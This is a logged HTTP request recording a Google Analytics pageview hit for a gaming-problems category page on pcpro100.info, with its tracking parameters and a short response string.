request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1591388118&t=pageview&_s=1&dl=https%3A%2F%2Fpcpro100.info%2Fcategory%2Figryi-2%2F&ul=en-us%40posix&dt=%D0%98%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D1%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1410804406&gjid=775725130&cid=1858891703.1769770726&tid=UA-91671259-9&_gid=1530915555.1769770726&_r=1&_slc=1&z=1566834632
body_size: -450
content:
2,cG-NL414KQY73